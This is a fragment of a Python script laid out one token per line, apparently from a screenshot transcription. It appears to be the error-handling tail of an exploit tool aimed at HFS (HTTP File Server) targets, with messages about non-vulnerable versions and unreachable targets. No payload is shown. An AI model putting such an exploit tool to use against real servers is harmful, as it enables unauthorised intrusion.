
str
(
res
)
:
print
(
"[!] Non 
vulnerable HFS version, exiting :("
)
                    exit
(
)
except
 Exception 
as
 e
:
if
 e 
!=
None
:
if
str
(
e
)
.
find
(
"timed 
out"
)
!=
-
1
:
if
 res
==
""
:
print
(
"[!] Target 
is not up or behind a firewall? :("
)
                    exit
(
)
else
:
print
(
"[!] Done!"
)
                    exit
(
)
    s
.
close
(
)
if
 cnt 
==
 max_requests
:
return
False
return
True